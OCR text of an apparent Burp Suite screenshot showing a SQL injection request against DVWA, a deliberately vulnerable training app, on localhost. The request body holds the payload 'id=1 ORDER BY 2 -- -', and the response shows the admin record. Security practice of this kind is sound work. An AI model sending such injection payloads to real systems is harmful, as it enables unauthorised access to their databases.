 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 34
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ad1nia11u1tjhanmu4mgm58lvb; security=medium
21 Connection: close
22
23 id=1 ORDER BY 2 -- -&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 ORDER BY 2 -- -
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/